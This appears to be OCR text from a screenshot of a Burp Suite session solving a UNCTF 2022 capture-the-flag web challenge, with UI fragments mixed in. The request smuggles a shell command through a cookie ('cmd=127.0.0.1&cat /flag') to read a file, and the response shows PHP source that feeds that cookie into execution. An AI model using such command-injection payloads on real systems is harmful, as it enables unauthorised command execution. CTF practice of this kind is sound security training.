 Request
Pretty Raw Hex
\n
1 POST /admin_check.php HTTP/1.1
2 Host:
b36207c1-64f7-4ddd-8962-df1626ebf455.node.yuzhian.com.cn
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Cookie: cmd=127.0.0.1&cat /flag
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
8 Origin:
http://b36207c1-64f7-4ddd-8962-df1626ebf455.node.yuzhian.co
m.cn
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
11 Referer:
http://b36207c1-64f7-4ddd-8962-df1626ebf455.node.yuzhian.co
m.cn/admin_unctf.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 username=unctf2022&password=unctf2022&+=%E7%99%BB%E5%BD%95
Response
Pretty Raw Hex Render
\n
span style="color: #007700">);<br />}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span>
<span style="color: #DD0000">'username'</span><span style="
color: #007700">]&nbsp;===&nbsp;</span><span style="color:
#DD0000">"unctf2022"&nbsp;</span><span style="color:
#007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB
Converted text
Copy to clipboard
Close
1 https://space.bilibili.com/673907356
Search...
0 matches
span style="color: #0000BB">$_COOKIE</span><span style="
color: #007700">[</span><span style="color: #DD0000">'cmd'
</span><span style="color: #007700">]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit(</span
><span style="color: #DD0000">
"username&nbsp;or&nbsp;password&nbsp;error"</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>}<br /></span>
12 </span>
13 </code>aHR0cHM6Ly9zcGFjZS5iaWxpYmlsaS5jb20vNjczOTA3MzU2
14
Inspector
Selection
Selected text
aHR0cHM6Ly9
jb20vNjczOT
Request Header
Response Heade